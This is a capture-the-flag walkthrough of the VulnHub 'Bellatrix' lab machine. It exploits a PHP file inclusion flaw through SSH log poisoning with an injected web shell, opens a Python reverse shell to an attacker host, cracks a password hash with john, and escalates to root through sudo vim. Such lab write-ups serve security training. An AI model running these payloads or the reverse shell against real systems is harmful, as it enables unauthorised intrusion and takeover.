The evil Bellatrix Lestrange has escaped from the prison of Azkaban, but as … Find out and tell the Minister of Magic
Difficult: Medium
This works better in VirtualBox
Hints –> Brute force is not necessary, unless it is required. ncat is the key ;)
Social-Media: Twitter –> @BertrandLorent9, Instagram –> @BertrandLorente9
NMAP #
Port 80 #

Port 80 Source #

Port 80 ikilledsiriusblack.php LFI #
SSH Log Posioning #
┌─[root@redteam2020] ─ [Fri Dec 04 14:24:56] [~/ctfs/vulnhub/bellatrix]
└──╼ # ssh '<?php echo shell_exec($_GET["j1v37u2k3y"]);?>'@192.168.9.128
<?php echo shell_exec($_GET["j1v37u2k3y"]);?>@192.168.9.128's password:
┌─[✗]─[root@redteam2020] ─ [Fri Dec 04 14:25:59] [~/ctfs/vulnhub/bellatrix]
└──╼ #

ikilledsiriusblack.php?file=/var/log/auth.log #


Reverse Shell #
>> 22
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.9.129",1334));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' Copied to clipboard
┌─[root@redteam2020] ─ [Fri Dec 04 14:29:05] [~/ctfs/vulnhub/bellatrix]
└──╼ #
www-data shell #

Crack hash with custom wordlist and john #
![Machine generated alternative text: Fri Dec 04 i@redtem2020 —/ctfs/vuLnhub/beLLatrix/Loots # john Swordofgryffindor - -wordlist=secret.dic Using default input encoding: UTF-8 Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 512/512 AVX512*/ 8x]) password hashes Left to crack (see FAQ) Fri Dec 04 14:33:35 L—/ctfs/vuLnhub/beLLatrix/Loots # cat Swordofgryffindor Lest range : $6$1e1j sdebFF9/ rsXH$Naj EfDYUP7p/sqHdy01FwNnLtiRPw1ueL14a8zyQ1dRULAomDN rnRjTPN5Y/Wi Fri Dec 04 toedteam2020 -/ctfs/vuLnhub/beLLatrix/Loots # john Swordofgryffindor - -wordlist=secret.dic - Invalid options ccnbination or duplicate option: " Fri Dec 04 L—/ctfs/vuLnhub/beLLatrix/Loots # john Swordofgryffindor lest range: ihatehar rypotter I password hash cracked, e left IFri Dec 04 i@redteam2020 L—/ctfs/vuLnhub/beLLatrix/Loots](/assets/images/vulnhub/bellatrix/image8.png)
Password for lestrange #
lestrange:ihateharrypotter
SSH lestrange #

Sudo -l #
- (ALL : ALL) NOPASSWD: /usr/bin/vim
So in our case #
sudo /usr/bin/vim -c ':!/bin/sh'

ROOT #